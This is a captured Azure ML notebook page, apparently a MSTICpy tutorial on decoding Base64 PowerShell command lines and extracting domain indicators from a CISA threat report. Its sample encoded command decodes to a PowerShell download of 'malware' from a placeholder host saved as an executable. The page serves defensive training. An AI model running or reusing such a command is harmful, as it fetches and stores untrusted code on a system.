 Microsoft Azure Machine Learning
PB
AzureMLWorkspace > Notebooks
Notebooks
A Getting Started Gu
Jupyter
Compute: pebryan - Running
Python 3.6 - AzureML
pebryan · Jupyter kernel idle
Python 3.6.9
Files
Analyzing data
With the data we have collected we may wish to perform some analysis on it in order to better understand it. MSTICpy includes a number of features to help with this, and there are a vast array of other data analysis capabilities available via Python ranging from
simple processes to complex ML models. We will start here by keeping it simple and look at how we can decode some Base64 encoded command line strings we have in order to allow us to understand their content.
from msticpy.sectools import base64unpack as b64
# Take our encoded Powershell Command
b64_cmd = "powershell.exe -encodedCommand SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9jb250b3NvLmNvbS9tYWx3YXJlIC1PdXRGaWxlIEM6XG1hbHdhcmUuZXhl"
# Unpack the Base64 encoded elements
unpack_txt = b64.unpack(input_string=b64_cmd)
# Display our results and transform for easier reading
unpack_txt[1].T
We can also use MSTICpy to extract Indicators of Compromise (IoCs) from a dataset, this makes it easy to extract and match on a set of IoCs within our data. In the example below we take a US Cybersecurity & Infrastructure Security Agency (CISA) report and extract
all domains listed in the report:
[ ]
import requests
# Set up our IoCExtract oject
ioc_extractor = iocextract.IoCExtract()
# Download our threat report
data = requests.get("https://www.us-cert.gov/sites/default/files/publications/AA20-099A_WHITE.stix.xml")
# Extract domains listed in our report
iocs = ioc_extractor.extract(data.text, ioc_types="dns")['dns']
# Display the first 5 iocs found in our report
list(iocs)[:5]
Learn more:
There are a wide range of options when it comes to data analysis in notebooks using Python. Here are some useful resources to get you started: